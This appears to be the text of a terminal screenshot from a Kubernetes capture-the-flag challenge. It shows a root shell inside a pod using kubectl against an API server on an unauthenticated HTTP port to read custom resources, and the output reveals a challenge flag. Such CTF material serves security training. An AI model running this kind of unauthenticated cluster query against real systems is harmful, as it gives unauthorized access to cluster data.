 Activities
Terminal
Aug 22 15:57
root@our-pod: /tmp
root@our-pod:/tmp# kubectl --server http://198.51.100.1:8080 get flags -n kube-public -o yaml
apiVersion: v1
items:
- apiVersion: dianainitiative.org/v1
  kind: Flag
  metadata:
    annotations:
      kubectl.kubernetes.io/last-applied-configuration: |
        {"apiVersion":"dianainitiative.org/v1","kind":"Flag","metadata":{"annotations":{},"name":"bonus-1","namespace":"kube-public"},"spec":{"flag":"TDI{expl
oring_the_kubernets}"}}
    creationTimestamp: "2020-08-16T03:51:50Z"
    generation: 1
    managedFields:
    - apiVersion: dianainitiative.org/v1
      fieldsType: FieldsV1
      fieldsV1:
        f:metadata:
          f:annotations:
            .: {}
            f:kubectl.kubernetes.io/last-applied-configuration: {}
        f:spec:
          .: {}
          f:flag: {}
      manager: kubectl
      operation: Update
      time: "2020-08-16T03:51:50Z"
    name: bonus-1
    namespace: kube-public
    resourceVersion: "29338"
    selfLink: /apis/dianainitiative.org/v1/namespaces/kube-public/flags/bonus-1
    uid: 9e9cdeef-8dd5-45f6-a441-3d4eebbf24c5
  spec:
    flag: TDI{exploring_the_kubernets}
kind: List
metadata:
  resourceVersion: ""
  selfLink: ""
root@our-pod:/tmp#
Tabitha Sable [Staff]
Tabitha Sable [Staff]